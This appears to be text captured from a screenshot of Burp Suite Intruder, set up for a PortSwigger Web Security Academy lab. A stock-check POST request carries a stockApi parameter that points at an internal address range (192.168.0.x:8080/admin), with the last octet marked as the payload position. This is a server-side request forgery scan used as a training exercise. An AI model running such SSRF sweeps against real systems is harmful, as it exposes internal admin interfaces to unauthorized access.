 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aee00a803e2544884373cd800e20010.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0aee00a803e2544884373cd800e20010.web-security-academy.net
3 Cookie: session=9RrjAlYRvCd7Si1FXxMDAxqhmxuyOPW6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aee00a803e2544884373cd800e20010.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0aee00a803e2544884373cd800e20010.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.§1§:8080/admin